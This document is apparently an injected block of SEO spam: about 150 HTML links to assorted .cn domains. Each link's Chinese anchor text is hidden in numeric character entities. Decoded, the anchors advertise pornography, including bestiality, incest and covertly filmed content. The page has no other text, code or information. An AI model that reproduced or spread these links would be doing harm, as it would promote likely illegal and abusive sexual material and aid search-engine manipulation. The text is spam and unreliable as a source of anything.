<a href="http://jinminghe.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoneid.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dlldcy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://wlylx.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://atexp.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://llg7.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xyxku.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://winespring.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://22shop.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://gwyv.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://iquegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://langara.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://663r.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://cxylw.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mrbe.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://globe7.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://wukh.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://riripa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://auw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://attk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://bio-international.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0752.org.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://geekbus.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://akjfga.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baibigo.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbiq.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mm60.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://dingbubo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://readingqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://brxi.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whan.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unaj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://100meng.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gytzx.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zoneid.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://stulove.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moonlight88.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
